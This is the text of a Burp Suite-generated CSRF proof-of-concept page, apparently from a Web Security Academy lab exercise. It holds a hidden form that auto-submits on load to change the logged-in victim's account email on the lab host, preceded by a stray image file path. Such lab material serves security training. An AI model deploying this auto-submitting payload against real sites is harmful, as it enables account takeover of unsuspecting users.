 2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14